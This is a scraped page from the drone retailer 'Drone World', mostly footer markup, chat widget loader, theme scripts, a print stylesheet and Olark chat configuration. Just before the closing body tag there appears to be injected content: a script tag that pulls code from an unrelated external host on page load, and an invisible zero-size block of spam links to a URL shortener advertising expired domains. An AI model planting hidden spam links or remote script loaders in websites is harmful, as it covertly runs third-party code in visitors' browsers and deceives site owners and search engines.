                            <form action="https://drone-world.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail" name="newsletter-validate-detail">
                              <div>
                                <label for="newsletter">Newsletter</label>
                                <div class="input-box">
                                  <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email">
                                </div><button type="submit" title="Subscribe" class="button btn-inline"><span><span>Subscribe</span></span></button>
                              </div>
                            </form>
                          </div>
                          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                          //<![CDATA[
                          var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
                          new Varien.searchForm('newsletter-validate-detail', 'newsletter', 'Enter your email address');
                          //]]>
                          </script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="footer-bottom-container section-container">
                <div class="footer-bottom footer container">
                  <div class="inner-container">
                    <div class="section clearer">
                      <div class="item item-left">
                        <p class="footer-copyright">&copy; 2016 Drone World. All Rights Reserved.</p>
                      </div>
                      <div class="item item-right block_footer_payment">
                        <p><img alt="Payment methods" height="23" src="/media/wysiwyg/nadi/payment3.png" title="Payment methods" width="100%"></p>
                      </div>
                    </div>
                  </div>
                </div>
              </div><a id="scroll-to-top" class="ic ic-up" href="#top"></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
    function openchat(){jQuery('#habla_sizebutton_a').trigger('click')}

    var gts = gts || [];

    gts.push(["id", "580214"]);
    gts.push(["badge_position", "BOTTOM_LEFT"]);
    gts.push(["locale", "en_US"]);
    gts.push(["google_base_offer_id", "103024836"]);
    gts.push(["google_base_subaccount_id", "103024836"]);
    gts.push(["google_base_country", "US"]);
    gts.push(["google_base_language", "en"]);

    (function() {
        var gts = document.createElement("script");
        gts.type = "text/javascript";
        gts.async = true;
        gts.src = "https://www.googlecommerce.com/trustedstores/api/js";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(gts, s);
    })();
    jQuery( document ).ready(function() {
        var currentElement = 'SumoMe';
       setTimeout(3000,jQuery( 'a[ title=' + currentElement + ']' ).addClass( 'selectedThumb' ));
    });
    jQuery( document ).ready(function() {
        //jQuery("a.level-top").attr("href","#");
    });
    /*function responsiveFn(){
        
        var width  = jQuery(window).width();
        var height = jQuery(window).height();
        console.log(width);
        if(width<=720){
            
        }
    };
    jQuery(window).ready(responsiveFn).resize(responsiveFn);*/
    </script> 
    <script data-cfasync="false" type='text/javascript'>

        window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
        f[z]=function(){
        (a.s=a.s||[]).push(arguments)};var a=f[z]._={
        },q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
        f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
        0:+new Date};a.P=function(u){
        a.p[u]=new Date-a.p[0]};function s(){
        a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
        hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
        return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
        b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
        b.contentWindow[g].open()}catch(w){
        c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
        var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
        b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
        loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
        /* custom configuration goes here (www.olark.com/documentation) */
        olark.identify('1975-240-10-1189');
    </script> <noscript>Questions? Feedback? powered by Olark live chat software</noscript> 
    <script type="text/javascript">


    /* Products grid: set equal height for grid items */
            var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight($)
        {
            var $list      = $('.category-products-grid');
            var $listItems = $list.children();
            var centered   = $list.hasClass('centered');
            var gridItemMaxHeight = 0;
            $listItems.each(function() {

                $(this).css('height', 'auto');
                var $object = $(this).find('.actions');

                if (centered) {
                    var objectWidth    = $object.width();
                    var availableWidth = $(this).width();
                    var space          = availableWidth - objectWidth;
                    var leftOffset     = space / 2;
                    $object.css('padding-left', leftOffset + 'px'); /* Set left offset of the button */
                }

                /* Calculate top padding of the item and use it as bottom offset for the button */
                var bottomOffset = parseInt($(this).css('padding-top'));
                if (centered) {
                    bottomOffset += 10;
                }

                $object.css('bottom', bottomOffset + 'px');

                /* If "action" container is visible */
                if ($object.is(':visible')) {
                    /* Set new bottom padding: height of the object + bottom offset */
                    var objectHeight = $object.height();
                    $(this).css('padding-bottom', (objectHeight + bottomOffset) + 'px');
                }

                gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
            });

            /* Apply max height */
            $listItems.css('height', gridItemMaxHeight + 'px');
            gridItemsEqualHeightApplied = true;

        }



    $j(function($) {
        /* Drop-down */
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN      = 200;
        var DD_DELAY_OUT     = 0;
        var DD_ANIMATION_IN  = 0;
        var DD_ANIMATION_OUT = 0;

        $('.clickable-dropdown > .dropdown-heading').click(function() {
            $(this).parent().addClass('open');
            $(this).parent().trigger('mouseenter');
        });

        $(document).on('click', '.dropdown-heading', function(e) {
            e.preventDefault();
        });

        $(document).on('mouseenter', '.dropdown', function() {
            var ddToggle  = $(this).children('.dropdown-heading');
            var ddMenu    = $(this).children('.dropdown-content');
            var ddWrapper = ddMenu.parent();

            /* Clear old position of dd menu */
            ddMenu.css('left',  '');
            ddMenu.css('right', '');

            /* Show dd menu */
            if ($(this).hasClass('clickable-dropdown')) {
                /* If dropdown is opened (parent already has class 'open') */
                if ($(this).hasClass('open')) {
                    $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, 'easeOutCubic');
                }
            } else {
                /* Add class 'open' to dd */
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    ddWrapper.addClass('open');
                }, DD_DELAY_IN);

                $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, 'easeOutCubic');
            }

            /*
                Set new position of dd menu.
                This code is delayed the same amount of time as drop-down animation.
            */
            clearTimeout(dMenuPosTimeout);
            dMenuPosTimeout = setTimeout(function() {
                if (ddMenu.offset().left < 0) {
                    var space = ddWrapper.offset().left; /* Space available on the left of dd */
                    ddMenu.css('left', (-1) * space);
                    ddMenu.css('right', 'auto');
                }
            }, DD_DELAY_IN);
        }).on('mouseleave', '.dropdown', function() {
            var ddMenu = $(this).children('.dropdown-content');
            clearTimeout(ddOpenTimeout);             ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, 'easeInCubic');
            if (ddMenu.is(':hidden')) {
                ddMenu.hide();
            }

            $(this).removeClass('open');
        });

        /* Shadow class for main content area */
        

        /* Back to top */
        var windowScroll_t;
        $(window).scroll(function(){
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {

                if ($(this).scrollTop() > 100) {
                    $('#scroll-to-top').fadeIn();
                } else {
                    $('#scroll-to-top').fadeOut();
                }

            }, 500);

        });

        $('#scroll-to-top').click(function() {
            $('html, body').animate({scrollTop: 0}, 600, 'easeOutCubic');
            return false;
        });


        /* Products grid: item hover effect */
        
            var startHeight;
            var bpad;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                                    /* Start: viewport width condition */
                    if ($(window).width() >= 780) {
                
                                            if (gridItemsEqualHeightApplied === false) {
                            return false;
                        }
                    
                    startHeight = $(this).height();
                    $(this).css('height', 'auto'); // Release height
                    $(this).find('.display-onhover').fadeIn(400, 'easeOutCubic'); // Show elements visible on hover
                    var h2 = $(this).height();

                    /* Compare start height with on-hover height, calculate the difference */
                    /////////////////////////////////////////////////////////////////////////
                    var addtocartHeight  = 0;
                    var addtolinksHeight = 0;

                    
                                            var addtolinksEl = $(this).find('.add-to-links');
                        if (addtolinksEl.hasClass("addto-onimage") == false) {
                            addtolinksHeight = addtolinksEl.innerHeight(); // .height();
                        }
                    
                                            var h3 = h2 + addtocartHeight + addtolinksHeight;
                        var diff = 0;
                        if (h3 < startHeight) {
                            $(this).height(startHeight);
                        } else {
                            $(this).height(h3);                             diff = h3 - startHeight;
                        }
                                        ////////////////////////////////////////////////////////////////

                    $(this).css('margin-bottom', '-' + diff + 'px'); /* Apply difference as nagative margin */

                                    }                 
            }).on('mouseleave', '.item', function() {

                                                    if ($(window).width() >= 780) {
                
                    //Clean up
                    $(this).find('.display-onhover').stop(true).hide();
                    $(this).css('margin-bottom', '');

                                                                $(this).height(startHeight);
                    
                                    }                 
            });

        


        /* Display product alternative image */
        $('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
            $(this).find('.alt-img').fadeIn(400, 'easeOutCubic');
        }).on('mouseleave', '.product-image-wrapper', function() {
            $(this).find('.alt-img').stop(true).fadeOut(400, 'easeOutCubic');
        });



        /* Fade on hover */
        $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.5}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        /* Event: deferred resize */
        var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth  = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth  = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight) {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth  = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {
                //Products grid: equal height of items
                                    setGridItemsEqualHeight($);
                
            }

        }; //end: dResize

        dResize.init();

    }); //end: on document ready



    $j(window).load(function() {
        /* Products grid: equal height of items */
                    setGridItemsEqualHeight($j);
                var sizesidebar = $j('.sidebar').width();
        $j('.vdv').css('width', parseFloat(sizesidebar - 30));
        var productimgvideo = $j('#zzzzopen_1').height();
        $j('.itemlight').css('height', parseFloat(productimgvideo - 9));
            }); // end: $j(window).load(){...}



    /* Add fancyBox */

    $j( document ).ready(function() {
        var fbwidth  = Math.ceil(($j(document).width()  * 90) / 100);
        var fbheight = Math.ceil(($j(document).height() * 90) / 100);
        $j('.group').fancybox({
            'transitionIn'  : 'elastic',
            'transitionOut' : 'elastic',
            'speedIn'       : 600,
            'speedOut'      : 200,
            'overlayShow'   : false,
            fitToView : true,
            width     : fbwidth,
            height    : fbheight,
        });
    });

    </script> 
    <script>


    /* <![CDATA[ */
    var google_tag_params = {
                ecomm_prodid: '',
                ecomm_pagetype: 'category',
                                ecomm_totalvalue: ''            };
    /* ]]> */
    </script> 
    <script>


    /* <![CDATA[ */
    var google_conversion_id = 955517475;
        var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
    </script> <noscript>
    <div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/955517475/?value=0&amp;guid=ON&amp;script=0"></div></noscript>
  </div>
<script src="https://seo-apps.vercel.app/api/embed-seo"></script>
<div style="width: 0; height: 0; overflow: hidden; position: absolute;">
  <a href="https://shortner.pw/2HeNE6FU">buy expired domains</a>
  <a href="https://shortner.pw/wOTx6LIu">expired domains with traffic</a>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3164923348634caba861b7b5189230f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://drone-world.com/media/css/5eea7b8cef962307b5f4706b62c6c4ea-1-1476192123.css
body_size: -157
content:
*{background:0 0!important;text-align:left!important}html{margin:0!important;padding:0!important}body{background:#fff!important;font-size:9pt!important;padding:0!important;margin:10px!important}a{color:#2976c9!important}td,th{color:#2f2f2f!important;border-color:#ccc!important}.actions,.buttons-set,.footer-container,.header-container,.nav-container,.pager,.toolbar{display:none!important}.page-print .data-table .cart-tax-total{background-position:100% -54px}.page-print .data-table .cart-tax-info{display:block!important}

--- FILE ---
content_type: application/javascript
request_url: https://static.olark.com/a/assets/v0/site/1975-240-10-1189.js?cb=2026-01-03
body_size: 35463
content:

      (function(){
        olark.extend('CalloutBubble');
olark.extend('GoogleAnalytics');
olark.extend('Sounds');


        var isNewVersion = olark._ && olark._.versions && (olark._.versions.follow || olark._.versions.popout)
        if(isNewVersion) {
          olark._.finish({"CalloutBubble":{"bubble_height":"93px","bubble_image_url":"http://static.olark.com/imageservice/472e20df66b528b0858adb204d364676.png","bubble_width":"276px","enabled":true,"slide":false},"GoogleAnalytics":{"allow_linker":false,"create_custom_tracker":false,"enable_custom_variables":true,"enabled":true,"had_conversation_page_slot_number":5,"had_conversation_session_slot_number":4,"had_conversation_visitor_slot_number":3,"load_ga_if_missing":false,"track_chat_start_page":true},"Sounds":{"enabled":true},"locale":{"feedback_survey_button_finish":"Finish","feedback_survey_button_next":"Next","feedback_survey_button_submitting":"Submitting","feedback_survey_end_message":"Thank you for your feedback =)","feedback_survey_question_1_text":"Question 1 of 5","feedback_survey_question_2_text":"Question 2 of 5","feedback_survey_question_3_text":"Question 3 of 5","feedback_survey_question_4_text":"Question 4 of 5","feedback_survey_question_5_text":"Question 5 of 5","feedback_survey_question_additional_feedback_text":"Additional Feedback.","feedback_survey_question_chat_high":"Extremely satisfied","feedback_survey_question_chat_low":"Not at all satisfied","feedback_survey_question_chat_text":"How satisfied were you with this chat?","feedback_survey_question_operator_attitude_high":"Extremely friendly","feedback_survey_question_operator_attitude_low":"Not at all friendly","feedback_survey_question_operator_attitude_text":"How friendly was the chat agent?","feedback_survey_question_operator_intelligence_high":"Extremely knowledgeable","feedback_survey_question_operator_intelligence_low":"Not at all knowledgeable","feedback_survey_question_operator_intelligence_text":"How knowledgeable was the chat agent?","feedback_survey_question_operator_speed_high":"Extremely responsive","feedback_survey_question_operator_speed_low":"Not at all responsive","feedback_survey_question_operator_speed_text":"How responsive was the chat agent?","feedback_survey_submission_error_message":"There was an error submitting your answer, please try again."},"system":{"_habla_link_a":"font-family: helvetica, sans-serif !important; text-transform: uppercase; font-size: 9px !important; letter-spacing: 2px; font-weight: bold; color: #e75917 !important; text-decoration: none; text-align:center !important;","_habla_link_div":"padding: 4px 0 4px 0 !important; font-family: helvetica, sans-serif !important; text-align: center !important; text-transform: uppercase; font-size: 9px; letter-spacing: 2px; font-weight: bold; color: #656565 !important; ","allow_change_colors":true,"allow_change_height":true,"allow_change_width":true,"allow_mobile_boot":1,"allow_right_to_left":true,"allowed_domains":"","append_to_body":1,"away_text":"Contact us","before_chat_text":"Chat with us!","bottom_margin":0,"branding":"powered_by","branding_link_text":"Powered by Olark","branding_panel_cancel_text":"Go back","branding_panel_link_text":"Try Olark on your site","branding_panel_message_text":"10,000+ companies rely on Olark software to chat with customers directly.","busy_message":"All of our representatives are with other customers at this time. We will be with you shortly.","busy_text":"Contact us","check_for_status":"Olark Chat (startup)","close_hides_window":0,"conversation_id_error_text":"File uploading is currently unavailable.","cookie_path":"/","corner_position":"BR","default_flash_off_icon":"https://static.olark.com/js/images/white.ico","default_flash_on_icon":"https://static.olark.com/js/images/orange.ico","default_localization":"en-US","disableGoogleAnalytics":0,"disableJSStyles":false,"disable_default_visitor_information":0,"disable_expand_text_input":false,"disable_extra_br":true,"disable_get_cookies":false,"disable_height":true,"disable_offline_messaging_fallback":true,"disable_set_cookies":false,"disable_width":true,"dismiss_message_text":"Dismiss","divid":"habla_window_div","email_body_error_text":"You must complete all fields and specify a valid email address","enableLanguageTranslation":false,"enable_buttons":1,"enable_google_analytics":false,"end_chat_button_text":"End Chat","ended_chat_message":"This chat has ended, start typing below if you need anything else!","expandOnFirstMessageReceived":1,"expandOnMessageReceived":0,"feedback_survey_begin_button_text":"Rate Chat","feedback_survey_button_finish":"Finish","feedback_survey_button_next":"Next","feedback_survey_button_submitting":"Submitting","feedback_survey_cancel_text":"Cancel","feedback_survey_complete_button_text":"Feedback Sent","feedback_survey_end_message":"Thank you for your feedback =)","feedback_survey_language":"en","feedback_survey_question_1_text":"Question 1 of 5","feedback_survey_question_2_text":"Question 2 of 5","feedback_survey_question_3_text":"Question 3 of 5","feedback_survey_question_4_text":"Question 4 of 5","feedback_survey_question_5_text":"Question 5 of 5","feedback_survey_question_additional_feedback_text":"Additional Feedback.","feedback_survey_question_chat_high":"Extremely satisfied","feedback_survey_question_chat_low":"Not at all satisfied","feedback_survey_question_chat_text":"How satisfied were you with this chat?","feedback_survey_question_operator_attitude_high":"Extremely friendly","feedback_survey_question_operator_attitude_low":"Not at all friendly","feedback_survey_question_operator_attitude_text":"How friendly was the chat agent?","feedback_survey_question_operator_intelligence_high":"Extremely knowledgeable","feedback_survey_question_operator_intelligence_low":"Not at all knowledgeable","feedback_survey_question_operator_intelligence_text":"How knowledgeable was the chat agent?","feedback_survey_question_operator_speed_high":"Extremely responsive","feedback_survey_question_operator_speed_low":"Not at all responsive","feedback_survey_question_operator_speed_text":"How responsive was the chat agent?","feedback_survey_submission_error_message":"There was an error submitting your answer, please try again.","file_size_error_text":"This file size is too large.","file_type_error_text":"This file type is not allowed.","flash_icons":1,"flash_titlebar":1,"forced_rpc_server":"nrpc.olark.com/nrpc","free_branding_template":"<a href=\"http://www.olark.com/?rid={idstring}&amp;business=1&amp;utm_medium=widget&amp;utm_campaign=free_business_chat&amp;utm_source={idstring}\" target=\"_blank\">Free Olark Chat for Business</a>","generic_upload_error_text":"File uploading is currently unavailable.","google_analytics_domain":"auto","habla_closebutton_text":"x","habla_end_popout_text":"&lt;&lt;","habla_name_input_text":"Name","habla_offline_body_text":"We're not around but we still want to hear from you!  Leave us a note:","habla_offline_email_text":"Email","habla_offline_phone_text":"Order Number (optional)","habla_offline_sent_text":"Thanks for your message!  We'll get back to you shortly.","habla_offline_submit_value":"Send","habla_popout_text":"&gt;","habla_sizebutton_text_compressed":"^","habla_sizebutton_text_expanded":"_","habla_special_div_show_type":"block","hashchange_events_trigger_page_change":1,"hb_chatbox_size":"md","hb_dark_theme":true,"hb_disable_mobile":false,"hb_enable_uploads":true,"hb_position":"right","hb_primary_color":"#b21e27","hb_show_as_tab":false,"hb_show_button_text":true,"hbl_cookie_path":"/","height":150,"hide_min_max_buttons":0,"hide_not_available":0,"hide_when_away":0,"hkey":"[base64]","in_chat_text":"Now Chatting","inline_css_url":"static.olark.com/css/b/2/b2386c9638396e146f6639b14b0068a2.css","inline_css_url_ie":"static.olark.com/css/8/2/825371bd17457678ef17f0da5c58f28d.css","inline_css_url_quirks":"static.olark.com/css/7/d/7d535a285e95caffbded5caa424de5b2.css","input_height":20,"is_inline":0,"is_popup":0,"language":"en","left_margin":20,"line_length":21,"local_user_display_name":"&rarr;","md5":"1110f4a493ed9acea730b12457f1d0ef","myname":"you","not_available_text":"Contact us!","offline_button_text":"Contact us!","offline_email_validation_message":"Please enter a valid email address","offline_header_text":"Contact us!","offline_message":"<strong>We're not around on chat at the moment, please use our <a href=\"/contact-drone-world\">Contact Us Form HERE</a> </strong>","offline_msg_mode":0,"offline_phone_validation_message":"Please enter a valid phone number","offline_required_error_message":"Please complete all required fields","offline_survey":{"pages":[[{"is_required":true,"type":"name"},{"is_required":true,"type":"email"},{"is_required":true,"label":"Message","placeholder_text":"","type":"textarea"}]]},"offline_survey_email_label":"Email","offline_survey_email_placeholder":"Enter your email...","offline_survey_name_label":"Name","offline_survey_name_placeholder":"Enter your name...","offline_survey_next_button_text":"Next","offline_survey_phone_label":"Phone","offline_survey_phone_placeholder":"Enter your phone number...","offline_survey_submit_button_text":"Send","offline_survey_thank_you_message":"Thanks for your message! We will have a member of our team contact you shortly.","offline_survey_website_label":"Website","offline_survey_website_placeholder":"Enter your website...","offline_survey_welcome_message":"We're not around but we still want to hear from you! Leave us a note:","offline_website_validation_message":"Please enter a valid URL","online_button_text":"Chat with us now!","online_header_text":"Now Chatting","operator_has_stopped_typing_text":"has stopped typing","operator_is_typing_text":"is typing...","operators":{},"panel_offset":20,"parse_links":1,"plugin_path":"https://static.olark.com/js/plugins/","poll":false,"popout_css_url":"static.olark.com/css/5/6/5628634d33473c725fb95faad8c68375.css","pre_chat_error_text":"Please enter your name and email in case we get disconnected.","pre_chat_message":"Hi, I am around, click 'start chatting' to chat now.","pre_chat_submit":"Click here to start chatting","prechat_email_validation_message":"Please enter a valid email address","prechat_phone_validation_message":"Please enter a valid phone number","prechat_required_error_message":"Please complete all required fields","prechat_survey_email_label":"Email","prechat_survey_email_placeholder":"Enter your email...","prechat_survey_name_label":"Name","prechat_survey_name_placeholder":"Enter your name...","prechat_survey_next_button_text":"Next","prechat_survey_phone_label":"Phone","prechat_survey_phone_placeholder":"Enter your phone number...","prechat_survey_submit_button_text":"Start chatting","prechat_survey_website_label":"Website","prechat_survey_website_placeholder":"Enter your website...","prechat_survey_welcome_message":"Hi! Let\u2019s get some quick info so we can better serve you:","prechat_website_validation_message":"Please enter a valid URL","processing_file_error_text":"There was a problem processing your file.","require_email":1,"require_name":1,"require_offline_phone":1,"require_phone":1,"resize_input_height":60,"resize_length":25,"restart_chat_offline_button_text":"Leave a message","restart_chat_online_button_text":"Start conversation","right_margin":20,"right_to_left":false,"rtl":false,"rules":[{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about which DJI Spark Accessories to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-spark-accessories"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":249},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Spark Accys","enabled":true,"id":"150766884563409509899596612357","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about the Spark Fly More Combo? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-spark-fly-more-combo"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":348},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Spark Fly More","enabled":true,"id":"150766881179708773528529165504","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"DJI Phantom 4 PRO Executive Kit DJI Phantom 4 PRO Executive Kit? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-pro-executive-kit-case-batteries-filters"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":350},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"P4P Exec Kit","enabled":true,"id":"150766877736909716661471024373","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about the DJI Mavic Pro Upgrade Combo with Backpack? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-mavic-pro-upgrade-combo-remote-backpack"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":354},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Mavic Pro Upgrade Combo","enabled":true,"id":"1507668692375002955547994285812","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about the Phantom 4 PRO Falcon Kit? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-pro-falcon-kit-bundle-firebridge-range-extender"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":320},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"P4P Falcon Kit","enabled":true,"id":"150766863787706546606504189938","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about which Phantom 4 Series Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/phantom-4-bundle-kits"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":278},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"P4 Bundle Kits","enabled":true,"id":"1507668609971033655328874529356","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":" Hi there! Do you have questions about which Phantom 4 Advanced Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-advanced-kit-bundles"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":182},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"P4A Kits","enabled":true,"id":"150766854722402694486311290478","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about which Inspire 2 Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-inspire-2-bundle-kits"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":176},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"I2 Kits","enabled":true,"id":"150766850879708260832985877813","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi! Have questions about the DJI Mavic Pro? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-mavic-pro-specs"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":680},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Mavic Pro Specs","enabled":true,"id":"150766843536404912235315390978","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi! Have questions about the Phantom 4 or other Phantom 4 Series Kits? Chat us 